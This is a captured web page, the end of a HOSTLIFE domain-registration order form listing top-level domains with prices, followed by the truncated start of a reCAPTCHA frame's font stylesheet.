				[ 120.89 $ ] 
								</option>
							<option value="homes" >
				 .homes 
				[ 2.79 $ ] 
								</option>
							<option value="horse" >
				 .horse 
				[ 43.89 $ ] 
								</option>
							<option value="hospital" >
				 .hospital 
				[ 64.99 $ ] 
								</option>
							<option value="host" >
				 .host 
				[ 12.59 $ ] 
								</option>
							<option value="hosting" >
				 .hosting 
				[ 520.09 $ ] 
								</option>
							<option value="house" >
				 .house 
				[ 49.29 $ ] 
								</option>
							<option value="how" >
				 .how 
				[ 34.19 $ ] 
								</option>
							<option value="icu" >
				 .icu 
				[ 1.99 $ ] 
								</option>
							<option value="id" >
				 .id 
				[ 29.99 $ ] 
								</option>
							<option value="if.ua" >
				 .if.ua 
				[ 7.19 $ ] 
								</option>
							<option value="immo" >
				 .immo 
				[ 49.29 $ ] 
								</option>
							<option value="immobilien" >
				 .immobilien 
				[ 36.89 $ ] 
								</option>
							<option value="in" >
				 .in 
				[ 7.69 $ ] 
								</option>
							<option value="in.ua" >
				 .in.ua 
				[ 8.69 $ ] 
								</option>
							<option value="industries" >
				 .industries 
				[ 49.29 $ ] 
								</option>
							<option value="info" >
				 .info 
				[ 5.39 $ ] 
								</option>
							<option value="ink" >
				 .ink 
				[ 35.99 $ ] 
								</option>
							<option value="institute" >
				 .institute 
				[ 31.19 $ ] 
								</option>
							<option value="insure" >
				 .insure 
				[ 120.89 $ ] 
								</option>
							<option value="international" >
				 .international 
				[ 11.69 $ ] 
								</option>
							<option value="investments" >
				 .investments 
				[ 124.79 $ ] 
								</option>
							<option value="io" >
				 .io 
				[ 45.49 $ ] 
								</option>
							<option value="irish" >
				 .irish 
				[ 8.79 $ ] 
								</option>
							<option value="ivano-frankivsk.ua" >
				 .ivano-frankivsk.ua 
				[ 7.19 $ ] 
								</option>
							<option value="jetzt" >
				 .jetzt 
				[ 25.99 $ ] 
								</option>
							<option value="jewelry" >
				 .jewelry 
				[ 120.89 $ ] 
								</option>
							<option value="jobs" >
				 .jobs 
				[ 167.99 $ ] 
								</option>
							<option value="joburg" >
				 .joburg 
				[ 27.29 $ ] 
								</option>
							<option value="juegos" >
				 .juegos 
				[ 520.09 $ ] 
								</option>
							<option value="kaufen" >
				 .kaufen 
				[ 40.29 $ ] 
								</option>
							<option value="kh.ua" >
				 .kh.ua 
				[ 8.99 $ ] 
								</option>
							<option value="kharkiv.ua" >
				 .kharkiv.ua 
				[ 8.99 $ ] 
								</option>
							<option value="kharkov.ua" >
				 .kharkov.ua 
				[ 8.99 $ ] 
								</option>
							<option value="kherson.ua" >
				 .kherson.ua 
				[ 5.39 $ ] 
								</option>
							<option value="kiev.ua " >
				 .kiev.ua  
				[ 7.19 $ ] 
								</option>
							<option value="kim" >
				 .kim 
				[ 13.09 $ ] 
								</option>
							<option value="kitchen" >
				 .kitchen 
				[ 69.19 $ ] 
								</option>
							<option value="kiwi" >
				 .kiwi 
				[ 42.39 $ ] 
								</option>
							<option value="km.ua" >
				 .km.ua 
				[ 6.19 $ ] 
								</option>
							<option value="kr.ua" >
				 .kr.ua 
				[ 5.79 $ ] 
								</option>
							<option value="ks.ua" >
				 .ks.ua 
				[ 5.39 $ ] 
								</option>
							<option value="kyiv.ua" >
				 .kyiv.ua 
				[ 7.19 $ ] 
								</option>
							<option value="la" >
				 .la 
				[ 38.99 $ ] 
								</option>
							<option value="land" >
				 .land 
				[ 49.29 $ ] 
								</option>
							<option value="lat" >
				 .lat 
				[ 2.59 $ ] 
								</option>
							<option value="law" >
				 .law 
				[ 129.59 $ ] 
								</option>
							<option value="lawyer" >
				 .lawyer 
				[ 62.79 $ ] 
								</option>
							<option value="lease" >
				 .lease 
				[ 120.89 $ ] 
								</option>
							<option value="legal" >
				 .legal 
				[ 75.29 $ ] 
								</option>
							<option value="lg.ua" >
				 .lg.ua 
				[ 8.99 $ ] 
								</option>
							<option value="lgbt" >
				 .lgbt 
				[ 2065.69 $ ] 
								</option>
							<option value="life" >
				 .life 
				[ 2.89 $ ] 
								</option>
							<option value="lighting" >
				 .lighting 
				[ 31.19 $ ] 
								</option>
							<option value="limited" >
				 .limited 
				[ 49.29 $ ] 
								</option>
							<option value="limo" >
				 .limo 
				[ 120.89 $ ] 
								</option>
							<option value="link" >
				 .link 
				[ 12.39 $ ] 
								</option>
							<option value="live" >
				 .live 
				[ 3.49 $ ] 
								</option>
							<option value="llc" >
				 .llc 
				[ 49.29 $ ] 
								</option>
							<option value="loan" >
				 .loan 
				[ 34.79 $ ] 
								</option>
							<option value="loans" >
				 .loans 
				[ 126.09 $ ] 
								</option>
							<option value="lol" >
				 .lol 
				[ 2.59 $ ] 
								</option>
							<option value="london" >
				 .london 
				[ 55.99 $ ] 
								</option>
							<option value="lotto" >
				 .lotto 
				[ 2183.99 $ ] 
								</option>
							<option value="love" >
				 .love 
				[ 36.89 $ ] 
								</option>
							<option value="lt.ua" >
				 .lt.ua 
				[ 8.79 $ ] 
								</option>
							<option value="ltd" >
				 .ltd 
				[ 7.89 $ ] 
								</option>
							<option value="ltda" >
				 .ltda 
				[ 47.79 $ ] 
								</option>
							<option value="lugansk.ua" >
				 .lugansk.ua 
				[ 8.99 $ ] 
								</option>
							<option value="lutsk.ua" >
				 .lutsk.ua 
				[ 8.79 $ ] 
								</option>
							<option value="luxury" >
				 .luxury 
				[ 682.49 $ ] 
								</option>
							<option value="lviv.ua" >
				 .lviv.ua 
				[ 9.99 $ ] 
								</option>
							<option value="maison" >
				 .maison 
				[ 120.89 $ ] 
								</option>
							<option value="management" >
				 .management 
				[ 31.19 $ ] 
								</option>
							<option value="market" >
				 .market 
				[ 49.29 $ ] 
								</option>
							<option value="marketing" >
				 .marketing 
				[ 49.29 $ ] 
								</option>
							<option value="markets" >
				 .markets 
				[ 8.99 $ ] 
								</option>
							<option value="mba" >
				 .mba 
				[ 49.29 $ ] 
								</option>
							<option value="me" >
				 .me 
				[ 24.69 $ ] 
								</option>
							<option value="media" >
				 .media 
				[ 6.39 $ ] 
								</option>
							<option value="memorial" >
				 .memorial 
				[ 120.89 $ ] 
								</option>
							<option value="men" >
				 .men 
				[ 34.79 $ ] 
								</option>
							<option value="menu" >
				 .menu 
				[ 43.69 $ ] 
								</option>
							<option value="miami" >
				 .miami 
				[ 23.29 $ ] 
								</option>
							<option value="mn" >
				 .mn 
				[ 61.49 $ ] 
								</option>
							<option value="mobi" >
				 .mobi 
				[ 51.19 $ ] 
								</option>
							<option value="moda" >
				 .moda 
				[ 43.19 $ ] 
								</option>
							<option value="mom" >
				 .mom 
				[ 2.69 $ ] 
								</option>
							<option value="money" >
				 .money 
				[ 49.29 $ ] 
								</option>
							<option value="mortgage" >
				 .mortgage 
				[ 65.99 $ ] 
								</option>
							<option value="mx" >
				 .mx 
				[ 60.09 $ ] 
								</option>
							<option value="nagoya" >
				 .nagoya 
				[ 28.59 $ ] 
								</option>
							<option value="name" >
				 .name 
				[ 11.19 $ ] 
								</option>
							<option value="navy" >
				 .navy 
				[ 43.19 $ ] 
								</option>
							<option value="net" >
				 .net 
				[ 16.89 $ ] 
								</option>
							<option value="net.ua" >
				 .net.ua 
				[ 8.19 $ ] 
								</option>
							<option value="network" >
				 .network 
				[ 7.09 $ ] 
								</option>
							<option value="news" >
				 .news 
				[ 11.59 $ ] 
								</option>
							<option value="ngo" >
				 .ngo 
				[ 53.29 $ ] 
								</option>
							<option value="ninja" >
				 .ninja 
				[ 19.19 $ ] 
								</option>
							<option value="nl" >
				 .nl 
				[ 12.99 $ ] 
								</option>
							<option value="nyc" >
				 .nyc 
				[ 45.99 $ ] 
								</option>
							<option value="nz" >
				 .nz 
				[ 16.89 $ ] 
								</option>
							<option value="od.ua" >
				 .od.ua 
				[ 7.89 $ ] 
								</option>
							<option value="odesa.ua" >
				 .odesa.ua 
				[ 7.89 $ ] 
								</option>
							<option value="odessa.ua" >
				 .odessa.ua 
				[ 7.89 $ ] 
								</option>
							<option value="one" >
				 .one 
				[ 25.99 $ ] 
								</option>
							<option value="ong" >
				 .ong 
				[ 53.29 $ ] 
								</option>
							<option value="online" >
				 .online 
				[ 9.09 $ ] 
								</option>
							<option value="ooo" >
				 .ooo 
				[ 35.49 $ ] 
								</option>
							<option value="org" >
				 .org 
				[ 16.59 $ ] 
								</option>
							<option value="org.ua" >
				 .org.ua 
				[ 7.49 $ ] 
								</option>
							<option value="page" >
				 .page 
				[ 21.69 $ ] 
								</option>
							<option value="partners" >
				 .partners 
				[ 120.89 $ ] 
								</option>
							<option value="parts" >
				 .parts 
				[ 49.29 $ ] 
								</option>
							<option value="party" >
				 .party 
				[ 34.79 $ ] 
								</option>
							<option value="pet" >
				 .pet 
				[ 9.49 $ ] 
								</option>
							<option value="ph" >
				 .ph 
				[ 61.19 $ ] 
								</option>
							<option value="photo" >
				 .photo 
				[ 38.59 $ ] 
								</option>
							<option value="photography" >
				 .photography 
				[ 17.89 $ ] 
								</option>
							<option value="photos" >
				 .photos 
				[ 31.19 $ ] 
								</option>
							<option value="physio" >
				 .physio 
				[ 106.49 $ ] 
								</option>
							<option value="pics" >
				 .pics 
				[ 2.59 $ ] 
								</option>
							<option value="pictures" >
				 .pictures 
				[ 16.89 $ ] 
								</option>
							<option value="pink" >
				 .pink 
				[ 11.29 $ ] 
								</option>
							<option value="pizza" >
				 .pizza 
				[ 120.89 $ ] 
								</option>
							<option value="pl.ua" >
				 .pl.ua 
				[ 7.19 $ ] 
								</option>
							<option value="place" >
				 .place 
				[ 23.39 $ ] 
								</option>
							<option value="plumbing" >
				 .plumbing 
				[ 64.99 $ ] 
								</option>
							<option value="plus" >
				 .plus 
				[ 11.69 $ ] 
								</option>
							<option value="poker" >
				 .poker 
				[ 75.09 $ ] 
								</option>
							<option value="poltava.ua" >
				 .poltava.ua 
				[ 7.19 $ ] 
								</option>
							<option value="porn" >
				 .porn 
				[ 130.39 $ ] 
								</option>
							<option value="press" >
				 .press 
				[ 12.59 $ ] 
								</option>
							<option value="pro" >
				 .pro 
				[ 4.69 $ ] 
								</option>
							<option value="productions" >
				 .productions 
				[ 43.19 $ ] 
								</option>
							<option value="promo" >
				 .promo 
				[ 27.29 $ ] 
								</option>
							<option value="properties" >
				 .properties 
				[ 49.29 $ ] 
								</option>
							<option value="property" >
				 .property 
				[ 173.39 $ ] 
								</option>
							<option value="protection" >
				 .protection 
				[ 3548.99 $ ] 
								</option>
							<option value="pub" >
				 .pub 
				[ 40.29 $ ] 
								</option>
							<option value="pw" >
				 .pw 
				[ 6.49 $ ] 
								</option>
							<option value="quebec" >
				 .quebec 
				[ 40.99 $ ] 
								</option>
							<option value="racing" >
				 .racing 
				[ 34.79 $ ] 
								</option>
							<option value="recipes" >
				 .recipes 
				[ 120.89 $ ] 
								</option>
							<option value="red" >
				 .red 
				[ 12.29 $ ] 
								</option>
							<option value="rehab" >
				 .rehab 
				[ 42.89 $ ] 
								</option>
							<option value="reisen" >
				 .reisen 
				[ 23.39 $ ] 
								</option>
							<option value="rent" >
				 .rent 
				[ 26.59 $ ] 
								</option>
							<option value="rentals" >
				 .rentals 
				[ 49.29 $ ] 
								</option>
							<option value="repair" >
				 .repair 
				[ 49.29 $ ] 
								</option>
							<option value="report" >
				 .report 
				[ 31.19 $ ] 
								</option>
							<option value="republican" >
				 .republican 
				[ 42.89 $ ] 
								</option>
							<option value="rest" >
				 .rest 
				[ 43.69 $ ] 
								</option>
							<option value="restaurant" >
				 .restaurant 
				[ 120.89 $ ] 
								</option>
							<option value="review" >
				 .review 
				[ 34.79 $ ] 
								</option>
							<option value="reviews" >
				 .reviews 
				[ 64.99 $ ] 
								</option>
							<option value="rip" >
				 .rip 
				[ 27.29 $ ] 
								</option>
							<option value="rocks" >
				 .rocks 
				[ 4.19 $ ] 
								</option>
							<option value="rodeo" >
				 .rodeo 
				[ 58.49 $ ] 
								</option>
							<option value="run" >
				 .run 
				[ 4.79 $ ] 
								</option>
							<option value="rv.ua" >
				 .rv.ua 
				[ 10.49 $ ] 
								</option>
							<option value="sale" >
				 .sale 
				[ 7.69 $ ] 
								</option>
							<option value="salon" >
				 .salon 
				[ 120.89 $ ] 
								</option>
							<option value="sarl" >
				 .sarl 
				[ 49.29 $ ] 
								</option>
							<option value="sc" >
				 .sc 
				[ 136.49 $ ] 
								</option>
							<option value="school" >
				 .school 
				[ 49.29 $ ] 
								</option>
							<option value="schule" >
				 .schule 
				[ 31.19 $ ] 
								</option>
							<option value="science" >
				 .science 
				[ 34.79 $ ] 
								</option>
							<option value="scot" >
				 .scot 
				[ 40.99 $ ] 
								</option>
							<option value="sebastopol.ua" >
				 .sebastopol.ua 
				[ 4.39 $ ] 
								</option>
							<option value="security" >
				 .security 
				[ 3548.99 $ ] 
								</option>
							<option value="services" >
				 .services 
				[ 9.49 $ ] 
								</option>
							<option value="sex" >
				 .sex 
				[ 130.39 $ ] 
								</option>
							<option value="sexy" >
				 .sexy 
				[ 4503.19 $ ] 
								</option>
							<option value="shiksha" >
				 .shiksha 
				[ 23.89 $ ] 
								</option>
							<option value="shoes" >
				 .shoes 
				[ 67.59 $ ] 
								</option>
							<option value="shop" >
				 .shop 
				[ 2.29 $ ] 
								</option>
							<option value="shopping" >
				 .shopping 
				[ 36.89 $ ] 
								</option>
							<option value="show" >
				 .show 
				[ 49.29 $ ] 
								</option>
							<option value="singles" >
				 .singles 
				[ 37.69 $ ] 
								</option>
							<option value="site" >
				 .site 
				[ 7.79 $ ] 
								</option>
							<option value="ski" >
				 .ski 
				[ 70.69 $ ] 
								</option>
							<option value="sm.ua" >
				 .sm.ua 
				[ 8.99 $ ] 
								</option>
							<option value="soccer" >
				 .soccer 
				[ 31.19 $ ] 
								</option>
							<option value="social" >
				 .social 
				[ 10.59 $ ] 
								</option>
							<option value="software" >
				 .software 
				[ 18.79 $ ] 
								</option>
							<option value="solar" >
				 .solar 
				[ 67.59 $ ] 
								</option>
							<option value="solutions" >
				 .solutions 
				[ 35.09 $ ] 
								</option>
							<option value="soy" >
				 .soy 
				[ 32.79 $ ] 
								</option>
							<option value="space" >
				 .space 
				[ 3.99 $ ] 
								</option>
							<option value="srl" >
				 .srl 
				[ 45.09 $ ] 
								</option>
							<option value="store" >
				 .store 
				[ 11.09 $ ] 
								</option>
							<option value="stream" >
				 .stream 
				[ 34.79 $ ] 
								</option>
							<option value="studio" >
				 .studio 
				[ 40.29 $ ] 
								</option>
							<option value="study" >
				 .study 
				[ 46.29 $ ] 
								</option>
							<option value="style" >
				 .style 
				[ 49.29 $ ] 
								</option>
							<option value="sumy.ua" >
				 .sumy.ua 
				[ 8.99 $ ] 
								</option>
							<option value="supplies" >
				 .supplies 
				[ 31.19 $ ] 
								</option>
							<option value="supply" >
				 .supply 
				[ 31.19 $ ] 
								</option>
							<option value="support" >
				 .support 
				[ 31.19 $ ] 
								</option>
							<option value="surf" >
				 .surf 
				[ 43.89 $ ] 
								</option>
							<option value="surgery" >
				 .surgery 
				[ 120.89 $ ] 
								</option>
							<option value="sx" >
				 .sx 
				[ 40.99 $ ] 
								</option>
							<option value="systems" >
				 .systems 
				[ 20.89 $ ] 
								</option>
							<option value="tattoo" >
				 .tattoo 
				[ 53.29 $ ] 
								</option>
							<option value="tax" >
				 .tax 
				[ 120.89 $ ] 
								</option>
							<option value="taxi" >
				 .taxi 
				[ 120.89 $ ] 
								</option>
							<option value="te.ua" >
				 .te.ua 
				[ 8.59 $ ] 
								</option>
							<option value="team" >
				 .team 
				[ 49.29 $ ] 
								</option>
							<option value="tech" >
				 .tech 
				[ 12.99 $ ] 
								</option>
							<option value="technology" >
				 .technology 
				[ 9.49 $ ] 
								</option>
							<option value="tel" >
				 .tel 
				[ 17.79 $ ] 
								</option>
							<option value="tennis" >
				 .tennis 
				[ 120.89 $ ] 
								</option>
							<option value="ternopil.ua" >
				 .ternopil.ua 
				[ 8.59 $ ] 
								</option>
							<option value="theater" >
				 .theater 
				[ 120.89 $ ] 
								</option>
							<option value="theatre" >
				 .theatre 
				[ 888.69 $ ] 
								</option>
							<option value="tienda" >
				 .tienda 
				[ 120.89 $ ] 
								</option>
							<option value="tips" >
				 .tips 
				[ 13.99 $ ] 
								</option>
							<option value="tires" >
				 .tires 
				[ 124.79 $ ] 
								</option>
							<option value="today" >
				 .today 
				[ 3.59 $ ] 
								</option>
							<option value="tokyo" >
				 .tokyo 
				[ 28.59 $ ] 
								</option>
							<option value="tools" >
				 .tools 
				[ 13.89 $ ] 
								</option>
							<option value="top" >
				 .top 
				[ 2.49 $ ] 
								</option>
							<option value="tours" >
				 .tours 
				[ 120.89 $ ] 
								</option>
							<option value="town" >
				 .town 
				[ 49.29 $ ] 
								</option>
							<option value="toys" >
				 .toys 
				[ 69.19 $ ] 
								</option>
							<option value="trade" >
				 .trade 
				[ 34.79 $ ] 
								</option>
							<option value="trading" >
				 .trading 
				[ 90.99 $ ] 
								</option>
							<option value="training" >
				 .training 
				[ 49.29 $ ] 
								</option>
							<option value="travel" >
				 .travel 
				[ 153.39 $ ] 
								</option>
							<option value="tube" >
				 .tube 
				[ 34.19 $ ] 
								</option>
							<option value="tv" >
				 .tv 
				[ 43.69 $ ] 
								</option>
							<option value="ua" >
				 .ua 
				[ 49.69 $ ] 
								</option>
							<option value="uk" >
				 .uk 
				[ 10.49 $ ] 
								</option>
							<option value="university" >
				 .university 
				[ 120.89 $ ] 
								</option>
							<option value="uno" >
				 .uno 
				[ 9.09 $ ] 
								</option>
							<option value="us" >
				 .us 
				[ 11.69 $ ] 
								</option>
							<option value="uz.ua" >
				 .uz.ua 
				[ 7.19 $ ] 
								</option>
							<option value="uzhgorod.ua" >
				 .uzhgorod.ua 
				[ 7.19 $ ] 
								</option>
							<option value="vacations" >
				 .vacations 
				[ 49.29 $ ] 
								</option>
							<option value="vc" >
				 .vc 
				[ 43.69 $ ] 
								</option>
							<option value="vegas" >
				 .vegas 
				[ 68.29 $ ] 
								</option>
							<option value="ventures" >
				 .ventures 
				[ 120.89 $ ] 
								</option>
							<option value="vet" >
				 .vet 
				[ 44.69 $ ] 
								</option>
							<option value="viajes" >
				 .viajes 
				[ 120.89 $ ] 
								</option>
							<option value="video" >
				 .video 
				[ 41.59 $ ] 
								</option>
							<option value="villas" >
				 .villas 
				[ 120.89 $ ] 
								</option>
							<option value="vin" >
				 .vin 
				[ 63.09 $ ] 
								</option>
							<option value="vinnica.ua" >
				 .vinnica.ua 
				[ 4.99 $ ] 
								</option>
							<option value="vip" >
				 .vip 
				[ 23.89 $ ] 
								</option>
							<option value="vision" >
				 .vision 
				[ 49.29 $ ] 
								</option>
							<option value="vn.ua" >
				 .vn.ua 
				[ 4.99 $ ] 
								</option>
							<option value="vodka" >
				 .vodka 
				[ 43.89 $ ] 
								</option>
							<option value="volyn.ua" >
				 .volyn.ua 
				[ 8.79 $ ] 
								</option>
							<option value="vote" >
				 .vote 
				[ 98.79 $ ] 
								</option>
							<option value="voto" >
				 .voto 
				[ 93.59 $ ] 
								</option>
							<option value="voyage" >
				 .voyage 
				[ 120.89 $ ] 
								</option>
							<option value="wales" >
				 .wales 
				[ 20.49 $ ] 
								</option>
							<option value="wang" >
				 .wang 
				[ 12.39 $ ] 
								</option>
							<option value="watch" >
				 .watch 
				[ 49.29 $ ] 
								</option>
							<option value="webcam" >
				 .webcam 
				[ 34.79 $ ] 
								</option>
							<option value="website" >
				 .website 
				[ 7.79 $ ] 
								</option>
							<option value="wedding" >
				 .wedding 
				[ 43.89 $ ] 
								</option>
							<option value="wiki" >
				 .wiki 
				[ 35.99 $ ] 
								</option>
							<option value="win" >
				 .win 
				[ 34.79 $ ] 
								</option>
							<option value="wine" >
				 .wine 
				[ 120.89 $ ] 
								</option>
							<option value="work" >
				 .work 
				[ 15.59 $ ] 
								</option>
							<option value="works" >
				 .works 
				[ 8.69 $ ] 
								</option>
							<option value="world" >
				 .world 
				[ 2.99 $ ] 
								</option>
							<option value="ws" >
				 .ws 
				[ 34.19 $ ] 
								</option>
							<option value="wtf" >
				 .wtf 
				[ 49.29 $ ] 
								</option>
							<option value="xxx" >
				 .xxx 
				[ 130.39 $ ] 
								</option>
							<option value="xyz" >
				 .xyz 
				[ 3.39 $ ] 
								</option>
							<option value="yalta.ua" >
				 .yalta.ua 
				[ 4.39 $ ] 
								</option>
							<option value="yoga" >
				 .yoga 
				[ 41.09 $ ] 
								</option>
							<option value="zaporizhzhe.ua" >
				 .zaporizhzhe.ua 
				[ 8.99 $ ] 
								</option>
							<option value="zhitomir.ua" >
				 .zhitomir.ua 
				[ 7.19 $ ] 
								</option>
							<option value="zone" >
				 .zone 
				[ 11.69 $ ] 
								</option>
							<option value="zp.ua" >
				 .zp.ua 
				[ 8.99 $ ] 
								</option>
							<option value="zt.ua" >
				 .zt.ua 
				[ 7.19 $ ] 
								</option>
					    </select>
                  </div>
                </div>

	                <div class="form-group row">
                  <label class="col-12 col-sm-4"></label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <div class="custom-controls-stacked pt-2">
			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="domain_reg" value="1" checked ><span class="custom-control-label">регистрация доменного имени у нас</span>
			</label>
			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="domain_reg" value="3"  ><span class="custom-control-label">трансфер доменного имени к нам</span>
			</label>
		    </div>
       	          </div>
                </div>
	
              </div>
            </div>
          </div>
	</div>
























<!-- ( Кнопки "Назад", "Дальше", "Заказать" ) + ввод промо-кода на 2-м шаге -->

        <div class="row justify-content-center">
          <div class="col-md-8 text-center">
            <div class="card card-default">
              <div class="card-body pt-4">

	
		
		<input type="submit" class="btn btn-primary btn-space" name="next" onclick="if (this.form.subm.value == '1') {return false;} else {this.form.subm.value=1;}" value="Дальше">

              </div>
            </div>
          </div>
	</div>




	</form>
	<div class="col-12 pt-3 px-0 text-muted text-center">
		<A class="text-secondary" href='https://www.hostlife.net/'>&copy; HOSTLIFE</a>
	</div>

      </div>
    </div>

    <script type="text/javascript">
      $(document).ready(function(){
      	//-initialize the javascript
      	App.init();
      });
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldc2J8UAAAAAP_CFfpyqE3JJih3fWQDMfW0BCFV&co=aHR0cHM6Ly9vcmRlci5ob3N0bGlmZS5uZXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=p5c54muoce0e
body_size: 45536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
